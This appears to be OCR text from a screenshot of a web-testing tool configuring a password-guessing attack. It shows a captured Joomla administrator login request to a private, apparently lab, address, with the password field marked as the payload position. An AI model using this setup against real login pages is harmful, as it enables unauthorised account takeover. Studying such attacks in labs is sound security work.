 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.88.143
1 POST /joomla/administrator/index.php HTTP/1.1
2 Host: 192.168.88.143
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
10 Referer: http://192.168.88.143/joomla/administrator/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: 6821ee9ea803cd64e2920ca203163e81=a1bvh8untst8k4fqkuhl5ctuac
14 Connection: close
15
16 username=joomla&passwd=§1§&option=com_login&task=login&return=aW5kZXgucGhw&d195907cdd973edee23635bfe819e147=1